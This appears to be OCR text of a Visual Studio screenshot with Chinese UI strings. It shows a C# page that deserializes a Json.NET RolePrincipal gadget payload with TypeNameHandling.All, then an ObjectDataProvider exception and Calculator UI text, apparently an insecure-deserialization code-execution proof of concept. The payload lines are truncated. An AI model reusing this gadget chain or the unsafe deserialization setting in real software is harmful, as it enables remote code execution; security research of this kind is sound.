 1 個參考
public partial class _Default : Page
{
0 個參考
protected void Page_Load(object sender, EventArgs e)
{
Dictionary<string, string> source = new Dictionary<string, string>();
source.Add("$type", "System.Web.Security.RolePrincipal, System.Web, Version=4.0.0.0, Cul
source.Add("System.Security.ClaimsPrincipal.Identities", "AAEAAAD/////AQAAAAAAAAAMAgAAAF
JsonSerializerSettings settings = new JsonSerializerSettings()
{
TypeNameHandling = TypeNameHandling.All,
MetadataPropertyHandling = MetadataPropertyHandling.ReadAhead
};
JsonConvert.DeserializeObject(JsonConvert.SerializeObject(source, settings), settings);
}
}
使用者未處理的例外狀況
回例外狀況。
內部例外狀況
InvalidCastException: Unable to cast object of type
'System.Windows.Data.ObjectDataProvider' to type
'System.Windows.Media.Brush'.
顯示呼叫堆疊 | 檢視詳細資料 | 複製詳細資料 | 開始 Live Share 工作階段
例外狀況設定
於擲回這個例外狀況類型時中斷
在此例外狀況為使用者未處理的類型時中斷
屬於例外的擲回來源:
WebApplication2.dll
開啟例外狀況設定 | 編輯條件
小算盤
科學
歷程記錄 記憶
尚無歷程記錄
0
DEG F-E
MC MR M+ M− MS
找不到任何問題
搜尋深度: 3
值
{"引動過程的目標傳回例外狀況。"
{ASP.default_aspx}
{ASP.default_aspx}
{System.EventArgs}